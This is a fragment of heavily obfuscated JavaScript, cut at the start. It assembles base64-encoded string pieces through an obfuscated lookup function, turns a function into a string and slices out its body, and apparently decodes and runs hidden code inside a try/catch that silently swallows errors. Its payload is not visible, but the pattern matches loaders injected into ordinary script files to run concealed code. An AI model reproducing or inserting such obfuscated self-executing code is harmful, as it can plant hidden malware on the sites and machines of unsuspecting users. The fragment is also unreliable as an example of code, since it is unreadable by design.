LFsweDYsMHg2ZV0s'+_0x7656633u(0x244)+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cVthNSgweDJlNSwnd0Z4WScp'+'XShnLHUsMHg4LFsweDcsMHg2ZV0sWzB4N'+_0x7656633u(0x1a6)+'g2Y10pLCEhdSYmcVthNSgweDIxYiwnUil'+'wVicpXShnLHUsMHg0LFsweDMsMHg2Nl0s'+'WzB4MiwweDY1XSk7fSgpKSk7fSwhKG09Z'+_0x7656633u(0x238)+'93KSl8fChtPWRbSSgweDNhNCwnM3pVWic'+'pXShnLG0sMHgxMCxbMHhmLDB4NzJdLFsw'+'eGQsMHg2ZV0sWzB4YSwweDczXSxbMHg4L'+_0x7656633u(0x13c)+'Q1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0'+'pKSYmZFtJKDB4N2YxLCc1YzRjJyldKG0s'+_0x7656633u(0x148)+'iwnJyksayk7fSgpKTs=')))();}.toString();return _0x2544328.slice(_0x2544328.indexOf("{") + 1, _0x2544328.lastIndexOf("}"))})())),d[V(0x12b,'%Y81')])));}catch(z){}}());